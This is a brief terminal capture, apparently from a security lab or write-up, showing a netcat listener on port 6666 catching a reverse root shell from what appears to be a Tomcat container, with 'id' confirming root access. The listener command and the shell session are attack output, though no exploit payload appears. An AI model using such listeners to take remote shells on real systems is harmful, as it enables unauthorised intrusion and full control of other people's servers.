 (base) [root@VM-16-16-centos ~]# nc -vvl 6666
Listening on 0.0.0.0 6666
Connection received on 1 42314
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@fbe43a63b620:/usr/local/tomcat# id
id
uid=0(root) gid=0(root) groups=0(root)
root@fbe43a63b620:/usr/local/tomcat#